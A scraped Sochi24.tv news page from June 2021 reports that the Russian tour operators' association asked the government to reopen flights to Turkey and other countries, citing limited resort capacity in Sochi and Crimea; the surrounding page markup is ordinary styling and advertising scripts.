.tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи и Крыму мало места | Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-06-12T18:05:50+03:00">12 июня, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи мало места</p><p>Ассоциация туроператоров России (АТОР) попросила правительство как можно скорее рассмотреть вопрос о возможности возобновления авиасообщения с популярными у российских туристов странами.</p><p>В своем обращении к председателю Оперативного штаба по предупреждению завоза и распространения новой коронавирусной инфекции Татьяне Голиковой АТОР указала, что ряд стран уже заявил о готовности принимать россиян без обязательного карантина по приезду (с отрицательными ПЦР-тестами, справками о наличии антител к COVID-19 или подтверждением вакцинации, или даже вовсе без таких требований).</p><p>По утверждению АТОР более миллиона россиян не смогут в этом году отдохнуть в рамках внутреннего туризма из-за практически исчерпанной емкости российских курортов.</p><p>«Емкость российского рынка, в частности, черноморского сегмента, не позволяет большему количеству людей там отдыхать, просто мест нет. По крайней мере, нет мест такого качества, к которому наши туристы привыкли за годы открытых границ. Нет такого количества гостиниц, чтобы вместить и тех, кто раньше отдыхал на наших курортах, и тех, кто отдыхал за границей», — цитирует «Газета.ру» первого вице-президента <em><strong>Ассоциации туроператоров России</strong></em> Владимира <em><strong>Канторовича.</strong></em></p><p>«Все вместе они не поместятся ни в Крыму, ни в Сочи», — добавил Канторович.</p><p>По данным опроса АТОР, сейчас более 72% респондентов ждут открытия ранее выбранных ими зарубежных стран, а 26% выбирают другие заграничные направления.</p><p>Положительный ответ кабмина на запрос АТОР даст российским туроператорам возможность уменьшить накопившиеся долги по неисполненным обязательствам.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weig